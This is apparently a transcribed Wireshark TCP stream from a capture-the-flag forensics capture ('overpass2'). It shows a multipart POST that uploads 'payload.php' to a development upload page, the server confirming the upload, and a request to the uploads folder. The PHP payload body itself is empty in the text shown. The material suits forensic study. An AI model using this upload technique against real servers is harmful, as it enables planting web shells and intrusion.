 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php >
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1